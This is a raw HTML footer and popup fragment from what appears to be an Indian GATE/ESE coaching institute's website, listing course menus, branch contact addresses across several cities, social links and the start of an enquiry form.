<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://engineercircle.org/course/2-year-classroom-program/" class="elementor-item">2 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://engineercircle.org/course/foundation-program/" class="elementor-item">Foundation Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-656"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-657"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active">Offline Test Series</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-8d63c1d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="https://engineercircle.org/course/1-year-classroom-program/" class="elementor-item" tabindex="-1">1 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://engineercircle.org/course/2-year-classroom-program/" class="elementor-item" tabindex="-1">2 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://engineercircle.org/course/foundation-program/" class="elementor-item" tabindex="-1">Foundation Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item" tabindex="-1">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-656"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item" tabindex="-1">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-657"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Offline Test Series</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-710c6b0" data-id="710c6b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-20a8e5b elementor-widget elementor-widget-heading" data-id="20a8e5b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">MPPSC AE</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7454764 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="7454764" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-7454764" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="https://engineercircle.org/course/1-year-classroom-program/" class="elementor-item">1 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://engineercircle.org/course/2-year-classroom-program/" class="elementor-item">2 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://engineercircle.org/course/foundation-program/" class="elementor-item">Foundation Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-656"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-657"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active">Offline Test Series</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7454764" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-652"><a href="https://engineercircle.org/course/1-year-classroom-program/" class="elementor-item" tabindex="-1">1 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-653"><a href="https://engineercircle.org/course/2-year-classroom-program/" class="elementor-item" tabindex="-1">2 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-654"><a href="https://engineercircle.org/course/foundation-program/" class="elementor-item" tabindex="-1">Foundation Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-655"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item" tabindex="-1">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-656"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item" tabindex="-1">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-657"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Offline Test Series</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6c3bf27" data-id="6c3bf27" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0617283 elementor-widget elementor-widget-heading" data-id="0617283" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">SSC</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f06d373 elementor-nav-menu__align-left elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="f06d373" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-f06d373" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://engineercircle.org/course/1-year-classroom-program-2/" class="elementor-item">1 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-669"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active">Offline Test Series</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-f06d373" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-664"><a href="https://engineercircle.org/course/1-year-classroom-program-2/" class="elementor-item" tabindex="-1">1 Year Classroom Program</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-667"><a href="https://engineercircle.org/course/postal-study-course/" class="elementor-item" tabindex="-1">Postal Study Course</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-668"><a href="https://engineercircle.org/course/online-test-series/" class="elementor-item" tabindex="-1">Online Test Series</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-669"><a href="https://engineercircle.org/course/offline-test-series-2/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Offline Test Series</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-60e1eff elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="60e1eff" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2bf0f9f" data-id="2bf0f9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e42ca7 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3e42ca7" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3b3457 elementor-widget elementor-widget-heading" data-id="f3b3457" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Contact Us</h2>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-35a2dfd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35a2dfd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d00f702" data-id="d00f702" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0337810" data-id="0337810" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa31309 elementor-widget elementor-widget-heading" data-id="aa31309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-indore/">Indore</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-62dc1e3 elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="62dc1e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-9479811945, 0731-4096161</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">219-220, Second Floor, Indraprastha Tower, M G Road, Indore, Madhya Pradesh 452001</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b42bb7a" data-id="b42bb7a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d9f701d elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9f701d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7b7e978" data-id="7b7e978" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-748729a elementor-widget elementor-widget-heading" data-id="748729a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-indore/">Indore</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-083a680 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="083a680" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-9479811945, 0731-4096161</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">219-220, Second Floor, Indraprastha Tower, M G Road, Indore, Madhya Pradesh 452001</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5258325" data-id="5258325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0babf0a elementor-widget elementor-widget-heading" data-id="0babf0a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-bhopal/">Bhopal</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2ac9b3 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c2ac9b3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91-9926181110</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">PLOT NO. 129 , Next To State Bank Of India, Zone-II, Maharana Pratap Nagar, Bhopal, Madhya Pradesh 462011</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5a82e72" data-id="5a82e72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a9135c elementor-widget elementor-widget-heading" data-id="7a9135c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-raipur/">Raipur</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4afd74d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4afd74d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-9926181110</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">111, National Corporate Park, NEAR ANUPAM GARDEN, Great Eastern Road, near N.I.T, </span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9bf2c95" data-id="9bf2c95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8abae2b elementor-widget elementor-widget-heading" data-id="8abae2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-jabalpur/">Jabalpur</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-af8ac17 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af8ac17" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-9926181110</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">106, 1st Floor, R. K. Tower, Wright Town, Jabalpur, Madhya Pradesh 482002</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6292787 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6292787" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3e9b75b" data-id="3e9b75b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f76e635 elementor-widget elementor-widget-heading" data-id="f76e635" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-allahabad/">Allahabad </a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-71b2597 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="71b2597" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-7668615880</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Patrika Marg, Civil Lines, Prayagraj, Uttar Pradesh 211001</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d8c74cb" data-id="d8c74cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f69666 elementor-widget elementor-widget-heading" data-id="9f69666" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-gwalior/">Gwalior</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c903bf1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c903bf1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text"> +91-9926181110</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text"> info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">2nd Floor, Ram Niketan Building, Near Phoolbagh Square, Above Vodafone Store, Gwalior 474002</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-df01891" data-id="df01891" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d698f1 elementor-widget elementor-widget-heading" data-id="9d698f1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-bhilai/">Bhilai</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-98ee770 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="98ee770" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-9479812018</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Plot no 499, main road, beside sbi atm, Smriti Nagar, Chhattisgarh 490023</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-92e69a2" data-id="92e69a2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71e9f4f elementor-widget elementor-widget-heading" data-id="71e9f4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://engineercircle.org/gate-coaching-in-gorakhpur/">Gorakhpur</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-87771ec elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="87771ec" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+91-9479812018</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">info@engineercircle.org</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-location-arrow"></i>						</span>
										<span class="elementor-icon-list-text">Plot no- 730,beside of Jannie hospital, near big bazaar, Mohaddipur, Gorakhpur</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-dbd771e elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="dbd771e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d25bede" data-id="d25bede" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c52968 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9c52968" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-937bdba elementor-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="937bdba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.plutonic.co.in/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-copyright"></i>						</span>
										<span class="elementor-icon-list-text">All rights reserved with Engineers Circle Education Pvt. Ltd.</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
							</div>
				</section>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="sticky-social-icons-container" class="design-rounded alignment-left with-animation hide-in-mobile">
	<ul>
		<li  class="fab-fa-facebook-square" len="16"><a href="https://www.facebook.com/EngineersCircleIndia"   target="_blank"  class="fab-fa-facebook-square"  aria-label=" facebook-square" data-microtip-position="right" role="tooltip" ><i class="fab fa-facebook-square" ></i></a></li><li  class="fab-fa-youtube" len="8"><a href="https://www.youtube.com/channel/UClVmlWRBsTj5EbN8ghV0_aw/videos"   target="_blank"  class="fab-fa-youtube"  aria-label=" youtube" data-microtip-position="right" role="tooltip" ><i class="fab fa-youtube" ></i></a></li><li  class="fab-fa-instagram" len="10"><a href="https://www.instagram.com/engineerscircleindia/"   target="_blank"  class="fab-fa-instagram"  aria-label=" instagram" data-microtip-position="right" role="tooltip" ><i class="fab fa-instagram" ></i></a></li><li  class="fab-fa-linkedin" len="9"><a href="https://www.linkedin.com/login"   target="_blank"  class="fab-fa-linkedin"  aria-label=" linkedin" data-microtip-position="right" role="tooltip" ><i class="fab fa-linkedin" ></i></a></li>	</ul>
</div>		<div data-elementor-type="popup" data-elementor-id="2930" class="elementor elementor-2930 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-27c2d88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="27c2d88" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0d51f6b" data-id="0d51f6b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350db32 elementor-widget elementor-widget-image" data-id="350db32" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="108" src="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53-300x108.jpeg" class="attachment-medium size-medium wp-image-2928" alt="" srcset="https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53-300x108.jpeg 300w, https://engineercircle.org/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-30-at-16.44.53.jpeg 500w" sizes="(max-width: 300px) 100vw, 300px" />															</div>
				</div>
				<div class="elementor-element elementor-element-b027b7e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b027b7e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2930"/>
			<input type="hidden" name="form_id" value="b027b7e"/>
			<input type="hidden" name="referer_title" value="Offline Test series for GATE/ESE - Engineers Circle" />

							<input type="hidden" name="queried_id" value="2852"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
												<label for="form-field-name" class="elementor-field-label">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_6e684d1 elementor-col-100">
												<label for="form-field-field_6e684d1" class="elementor-field-label">
								Mobile No							</label>
